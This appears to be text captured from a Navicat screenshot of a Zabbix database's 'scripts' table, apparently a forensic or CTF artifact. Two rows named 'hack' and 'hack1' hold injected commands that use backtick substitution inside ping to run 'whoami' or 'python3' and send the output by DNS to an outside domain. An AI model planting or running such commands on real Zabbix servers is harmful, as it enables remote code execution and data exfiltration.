 scripts @zabbix (192.168.20.52_3306) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
对象 pre_ucenter_memb... pre_ucenter_pm_m... pre_ucenter_pm_m... pre_ucenter_pm_list... pre_ucenter_vars @... scripts @zabbix (19...
开始事务 文本 筛选 排序 导入 导出 数据生成 创建图表
scriptid name command host_access usrgrpid groupid description confirmation type
1 Ping ping -c 3 {HOST.CONN}; 2 (Null) (Null)
2 Traceroute /usr/bin/traceroute {HOST 2 (Null) (Null)
3 Detect operating system sudo /usr/bin/nmap -O {H 2 7 (Null)
4 hack ping user.`whoami`palu.d 2 (Null) (Null)
5 hack1 ping user.`python3`palu.d 2 (Null) (Null)
6 base 2 (Null) (Null)
opconditions
operations
opgroup
opinventory
opmessage
opmessage_grp
opmessage_usr
optemplate
problem
problem_tag
profiles
proxy_autoreg_host
proxy_dhistory
proxy_history
regexps
report
report_param
report_user
report_usrgrp
rights
role
role_rule
script_param
scripts
service_alarms
service_problem
service_problem_tag
service_status_rule
service_tag
services
services_links
sessions
sla
sla_excluded_downtime
sla_schedule
sla_service_tag
sysmap_element_trigger
name
类型
varchar(255)
不是 null
是
默认值
(Empty String)
注释
--
1
SELECT * FROM `zabbix`.`scripts` LIMIT 0,1000
第 4 条记录 (共 6 条) 于第 1 页